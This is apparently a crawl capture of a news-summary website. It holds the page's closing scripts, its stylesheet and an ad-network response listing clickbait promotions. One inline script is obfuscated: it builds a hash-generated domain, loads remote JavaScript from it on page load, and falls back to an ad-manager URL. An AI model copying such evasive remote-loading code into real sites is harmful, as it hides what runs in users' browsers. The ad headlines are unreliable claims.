4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/style.css
body_size: 1319
content:
.titlefont.form-control,.navbar{padding:0;color:#fff}.navbar,.navbar form input{color:#fff}.dropdown-menu,.navbar,.pagination.pg-red .active .page-link,footer{background-color:#bb1919}.navbar{font-family:'Crimson Text',serif}#logo{height:3.5em;width:4em}.titlefont{font-size:1.8em;text-align:center}input{outline:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%;background:url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) 9px center no-repeat #fff;border:1px solid #ccc;padding:9px 10px 9px 32px;width:55px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}#search2 input[type=search]{width:15px;padding-left:10px;color:#000;background-color:#fff;cursor:pointer}#search2 input[type=search]:hover{background-color:#fff}#search2 input[type=search]:focus{width:130px;padding-left:60px;color:#000;background-color:#fff;cursor:auto}#search2 input:-moz-placeholder{color:transparent}#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:4em;color:#000;background-color:#fff;cursor:pointer}.navbar .navbar-toggler{padding:0;height:3em;width:3em;float:left}.dropdown-menu{color:#fff}#countries{color:#fff;font-family:'Crimson Text',serif;background-image:none}a:link{text-decoration:none}a:hover{text-decoration:underline}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#bb1919;border-color:#0275d8}body{background-color:#f2f2f2;font-family:'Varela Round',sans-serif}.imgsize{height:500px;width:740px}.cardtitle{font-size:2rem}#tsimgsize{min-width:100%;max-width:100%;padding-left:.5em;padding-right:.5em}.card-img-overlay{padding:0}.card-img-top{width:300px!important;padding-left:10px;padding-right:10px;padding-top:10px}.crop{width:200px;height:150px;overflow:hidden}a.title:hover{text-decoration:none}.cardsource{color:#bb1919}.carddate{font-size:.83rem}#addimg{width:-webkit-fill-available;padding-top:1rem;padding-bottom:1rem}footer{font-family:'Crimson Text',serif;color:#fff;text-align:center}ul.social-network{list-style:none;display:inline;margin-left:0!important;padding:0}ul.social-network li{display:inline;margin:-2rem 5px 0}.social-circle li a{display:inline-block;position:relative;margin:-2rem auto 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;width:50px;height:50px;font-size:20px}.social-circle li i{margin:0;line-height:50px;text-align:center;color:#bb1919}.btn-outline-danger{border:none;border-radius:4px;background-color:#fff}.btn-outline-danger:active,.btn-outline-danger:active:focus,.btn-outline-danger:focus,.btn-outline-danger:hover{background-color:#bb1919;color:#fff}ul.pages a{color:#fff;text-transform:uppercase;list-style-type:none}.footer-copyright{background-color:#a91717;font-size:1em;color:#fff}.bottomfont{font-family:Sansita,sans-serif}@media screen and (min-width:768px){.input-group-btn:not(:first-child)>.btn,.navbar form input{margin-top:1em}.titlefont{font-weight:700}.transbox{background-color:#000;opacity:.6}.countries{margin-left:4.6em;margin-top:0.3em;font-size:1em}}@media screen and (max-width:544px){.titlefont{font-size:1.2em}#logo{height:3em;width:2.5em}#search2 input[type=search]:focus{width:130px;padding-left:30px;color:#000;background-color:#fff;cursor:auto}}@media screen and (max-width:768px){.transbox{background-color:#000;opacity:.6}.placing{font-size:1.5em}}@media only screen and (min-width:360px) and (max-width:360px){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:2em;color:#000;background-color:#fff;cursor:pointer}}@media only screen and (min-width:1px) and (max-width:320px) and (-webkit-min-device-pixel-ratio:2){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:1em;color:#000;background-color:#fff;cursor:pointer}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6969655e-0a376&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768514911508856321294&pvid=f81cc297-6824-450b-98b6-16f4ba6eb6a3&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=27d10af2-14aa-4730-974e-20aa33fec544&eyeo=1&uniqId=05239&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5798&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F8t3vzo&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FVideo-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo
body_size: 4385
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_05239",[
["Brainberries","3944293","1","10 Simple Product Ideas That Made Their Creators Millionaires","","0","","","","GdZNTVZDAnL5xJpA9-kOBWG2u3Ojeni7MbEPHoChxM7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-h6ESW4ZccoNWNVhX2ii9",{"i":"https://s-img.mgid.com/g/3944293/492x277/267x105x1349x759/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzVlOWZlMDM5Nzk1OTNlNjMxZmI4MmY5MTViN2JjMWIwLmpwZWc.webp?v=1768514911-trUZiH73l-MXsH05KanKQ-hMHxgT0LC992-47J3AvOY","l":"https://clck.mgid.com/ghits/3944293/i/57069842/0/pp/1/1?h=GdZNTVZDAnL5xJpA9-kOBWG2u3Ojeni7MbEPHoChxM7-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-h6ESW4ZccoNWNVhX2ii9&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-simple-product-ideas-that-made-their-creators-millionaires/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ba8fbe8e-f25e-11f0-8b15-d404e6f98490","crid":"3944293"}],
["Brainberries","14649869","1","Would They Look Like Us? Celebrities Who Passed Away Too Soon","","0","","","","GdZNTVZDAnL5xJpA9-kOBfFLiVKZt2lgy4d3B5qb5cdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FamsZXtGWt90mS_hnr3rW",{"i":"https://s-img.mgid.com/g/14649869/492x277/-/[base64].webp?v=1768514911-0cyTVvuoLHfVG-gPh6bS4rChFnL26TxXu2fk81vhSAU","l":"https://clck.mgid.com/ghits/14649869/i/57069842/0/pp/2/1?h=GdZNTVZDAnL5xJpA9-kOBfFLiVKZt2lgy4d3B5qb5cdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FamsZXtGWt90mS_hnr3rW&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/culturearts/celebrities-who-passed-away-too-soon-how-would-they-look-today/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ba8fbe93-f25e-11f0-8b15-d404e6f98490","crid":"14649869"}],
["Herbeauty","8164893","1","15 Beauty Secrets Only Indian Women Know","","0","","","","GdZNTVZDAnL5xJpA9-kOBYZEiLQ4WwQGjjgqFh3udYcUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QKOS7c6u6UdUDhiDFxqij",{"i":"https://s-img.mgid.com/g/8164893/492x277/0x63x750x422/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzBmYjNmYWI3MDZjNTI1OGVkZWE0YTI4ZmQ4ZmE4OGVlLmpwZw.webp?v=1768514911-6L-Gx373yhJkBiwvd3U5wVfdm-daMboVCGZn9j--lwo","l":"https://clck.mgid.com/ghits/8164893/i/57069842/0/pp/3/1?h=GdZNTVZDAnL5xJpA9-kOBYZEiLQ4WwQGjjgqFh3udYcUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QKOS7c6u6UdUDhiDFxqij&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/15-natural-remedies-indian-women-use-for-flawless-skin/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"ba8fbe94-f25e-11f0-8b15-d404e6f98490","crid":"8164893"}],
["Brainberries","24239369","1","Is This The Weirdest Movie Of Nicole Kidman Movie? It Might Be","","0","","","","GdZNTVZDAnL5xJpA9-kOBXfJsqwFWKKBMT3CSQyJTwnHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xdSnJxu_llTl7-rhCJix8",{"i":"https://s-img.mgid.com/g/24239369/492x277/-/[base64].webp?v=1768514911-gaAoqrHseJUg3Fa0XtZFD56MtsdEo2TtubmAPDiPVvw","l":"https://clck.mgid.com/ghits/24239369/i/57069842/0/pp/4/1?h=GdZNTVZDAnL5xJpA9-kOBXfJsqwFWKKBMT3CSQyJTwnHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xdSnJxu_llTl7-rhCJix8&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-movie-kisses-that-stirred-up-real-life-controversy/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ba8fbe97-f25e-11f0-8b15-d404e6f98490","crid":"24239369"}],
["Brainberries","16261826","1","You Had No Idea That You Were Breaking Biblical Laws In This Way","","0","","","","GdZNTVZDAnL5xJpA9-kOBVEjrMMskBAFMeGhvchIZc2TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XVcy7XdHumEj0uodVGYPP",{"i":"https://s-img.mgid.com/g/16261826/492x277/-/[base64].webp?v=1768514911-ngJfTArZdkJP3tdPuEhTXme94UDURJh_yJOyXWZhu1A","l":"https://clck.mgid.com/ghits/16261826/i/57069842/0/pp/5/1?h=GdZNTVZDAnL5xJpA9-kOBVEjrMMskBAFMeGhvchIZc2TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XVcy7XdHumEj0uodVGYPP&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ba8fbe98-f25e-11f0-8b15-d404e6f98490","crid":"16261826"}],
["Brainberries","15112085","1","What Bones Actors Have Been Up To Since The Show's Final Episode","","0","","","","GdZNTVZDAnL5xJpA9-kOBTRZRP7yO8H8QE8EaCP8QwnBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sum3nMQXS50b2TnCQPEul",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-01/101924/18df4e1c3392562de54934331693bd80.mp4?v=1768514911-d-pSjDSNOH06GBDHRBjivinUdqHyGvQ6FxOMD5i-4uo","l":"https://clck.mgid.com/ghits/15112085/i/57069842/0/pp/6/1?h=GdZNTVZDAnL5xJpA9-kOBTRZRP7yO8H8QE8EaCP8QwnBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sum3nMQXS50b2TnCQPEul&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/what-the-cast-of-bones-is-doing-today/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ba8fbe9b-f25e-11f0-8b15-d404e6f98490","crid":"15112085"}],
["Brainberries","16261814","1","Digging Up Memories: Catching Up With The Cast Of 'Holes'","","0","","","","GdZNTVZDAnL5xJpA9-kOBXkHpmzayZGl92NGtqIShb13hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Mv4lfs_tb-e_dbiCqDneH",{"i":"https://s-img.mgid.com/g/16261814/492x277/-/[base64].webp?v=1768514911-sbfpBO48pHnWuewFgsC1cejrExQyOKG-lR0pgyET-8s","l":"https://clck.mgid.com/ghits/16261814/i/57069842/0/pp/7/1?h=GdZNTVZDAnL5xJpA9-kOBXkHpmzayZGl92NGtqIShb13hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Mv4lfs_tb-e_dbiCqDneH&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-disneys-holes-20-years-later/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ba8fbe9e-f25e-11f0-8b15-d404e6f98490","crid":"16261814"}],
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","GdZNTVZDAnL5xJpA9-kOBe9iY8tVELvU-7dXgaWJ3Dvo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xLzlUVhMyiSx9VyGxm8A6",{"i":"https://s-img.mgid.com/g/13785878/492x277/-/[base64].webp?v=1768514911-_1iuMI5w0OaQKOenFSDu97clbjgvPIPiCa-I0Nas0mA","l":"https://clck.mgid.com/ghits/13785878/i/57069842/0/pp/8/1?h=GdZNTVZDAnL5xJpA9-kOBe9iY8tVELvU-7dXgaWJ3Dvo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xLzlUVhMyiSx9VyGxm8A6&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-movies-to-help-the-west-understand-why-ukraine-will-not-lose-to-russia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ba8fbe9f-f25e-11f0-8b15-d404e6f98490","crid":"13785878"}],
["Brainberries","13404748","1","The Best Close-Quarters Fights In Cinema History","","0","","","","GdZNTVZDAnL5xJpA9-kOBW03J1lgKqQ21F1g6Fkymfi6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KAMQWP80TOuLXXvrsMy9x",{"i":"https://s-img.mgid.com/g/13404748/492x277/-/[base64].webp?v=1768514911-DykWi5zPCtL_9Dcr-9brOjJdNnaRdCGM8Ma6Hz_we0A","l":"https://clck.mgid.com/ghits/13404748/i/57069842/0/pp/9/1?h=GdZNTVZDAnL5xJpA9-kOBW03J1lgKqQ21F1g6Fkymfi6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2KAMQWP80TOuLXXvrsMy9x&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-most-exciting-mcu-scenes-fans-love-rewatching/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ba8fbea1-f25e-11f0-8b15-d404e6f98490","crid":"13404748"}],
["Brainberries","16011379","1","How Did They Get Gina Carano To Take It All Back?","","0","","","","GdZNTVZDAnL5xJpA9-kOBdmFRXlWeFT8v0Y2AXJ_IRoCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gwCjmnrcCy8o-p0rUQ-8O",{"i":"https://s-img.mgid.com/g/16011379/492x277/-/[base64].webp?v=1768514911-T_PR5ZwAvR-vOoXgFnY2de23OyoS9jjSbHCXfSLkwuU","l":"https://clck.mgid.com/ghits/16011379/i/57069842/0/pp/10/1?h=GdZNTVZDAnL5xJpA9-kOBdmFRXlWeFT8v0Y2AXJ_IRoCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gwCjmnrcCy8o-p0rUQ-8O&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ba8fbea2-f25e-11f0-8b15-d404e6f98490","crid":"16011379"}],
["Brainberries","24239377","1","At 17, She Joined 'Dallas' And Found Her Way","","0","","","","GdZNTVZDAnL5xJpA9-kOBbc-iUXk2-MMIzvlseA5wXktQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3zyEtIeSE0i3Zh2oPanZJ8",{"i":"https://s-img.mgid.com/g/24239377/492x277/-/[base64].webp?v=1768514911-uspywFJpYZKUuQmE-UsMlri8U9f7rvHd6JBwj6fr8hM","l":"https://clck.mgid.com/ghits/24239377/i/57069842/0/pp/11/1?h=GdZNTVZDAnL5xJpA9-kOBbc-iUXk2-MMIzvlseA5wXktQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3zyEtIeSE0i3Zh2oPanZJ8&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/charlene-tilton-was-lost-when-she-joined-dallas-at-17-but-she-figured-it-out/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ba8fbea3-f25e-11f0-8b15-d404e6f98490","crid":"24239377"}],
["Brainberries","16261786","1","15 Things You Do Everyday That The Bible Forbids","","0","","","","GdZNTVZDAnL5xJpA9-kOBRQtGabO8XFuuM1ly8S5v4wjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dvGNqp0mNf-nSfs9ZEJLN",{"i":"https://s-img.mgid.com/g/16261786/492x277/-/[base64].webp?v=1768514911-WuobS3anOx7bnr9yLV1d4yX1ZqGO-zJzr5Rf-Afz-CA","l":"https://clck.mgid.com/ghits/16261786/i/57069842/0/pp/12/1?h=GdZNTVZDAnL5xJpA9-kOBRQtGabO8XFuuM1ly8S5v4wjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dvGNqp0mNf-nSfs9ZEJLN&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ba8fbea4-f25e-11f0-8b15-d404e6f98490","crid":"16261786"}],
["Brainberries","12068023","1","7 Horror Movies For People Who Hate Them","","0","","","","GdZNTVZDAnL5xJpA9-kOBUyOvVRPMqcNRWRgd8BM9SI2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hVg1RCf2jOl8qIfpeNADn",{"i":"https://s-img.mgid.com/g/12068023/492x277/-/[base64].webp?v=1768514911-_DiPQG4uO_X00fQgd1NlMrYl9_vRAKR4J8G_Bc-sumg","l":"https://clck.mgid.com/ghits/12068023/i/57069842/0/pp/13/1?h=GdZNTVZDAnL5xJpA9-kOBUyOvVRPMqcNRWRgd8BM9SI2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hVg1RCf2jOl8qIfpeNADn&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-fall-movies-that-are-perfect-for-people-who-dont-like-horrors/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ba8fbea5-f25e-11f0-8b15-d404e6f98490","crid":"12068023"}],
